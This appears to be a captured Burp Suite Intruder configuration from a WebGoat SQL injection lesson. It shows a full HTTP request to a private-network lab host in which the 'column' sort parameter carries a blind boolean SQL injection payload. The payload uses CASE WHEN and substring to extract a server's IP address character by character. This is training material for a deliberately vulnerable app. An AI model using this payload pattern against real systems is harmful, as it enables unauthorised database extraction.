 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /WebGoat/SqlInjectionMitigations/servers?column=(CASE+WHEN(substring((SELECT+ip+FROM+servers+WHERE+hostname='webgoat-prd'),1,1)='§1§')+THEN+hostname+ELSE+ip+END)--+ HTTP/1.1
Host: 192.168.101.16:8222
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://192.168.101.16:8222/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=jNFA6NNB67nA_nDJILBFjTpnOgZH9-vx6nMJdrtA
Connection: close